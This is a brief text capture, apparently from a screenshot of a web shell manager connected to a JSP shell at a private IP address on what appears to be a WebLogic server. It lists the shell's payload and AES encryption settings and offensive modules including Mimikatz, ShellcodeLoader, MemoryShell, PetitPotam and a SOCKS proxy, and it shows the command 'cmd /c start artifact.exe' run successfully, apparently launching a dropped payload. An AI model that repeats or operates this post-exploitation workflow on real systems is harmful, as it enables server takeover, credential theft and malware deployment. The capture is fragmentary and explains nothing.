 Url:http://192.168.140.130:7001/_async/index000.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
Base information Command execution File management Database management Notes Network details Plugin tag management EnumDatabaseConn
Zip PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
args cmd /c start artifact.exe Run
ok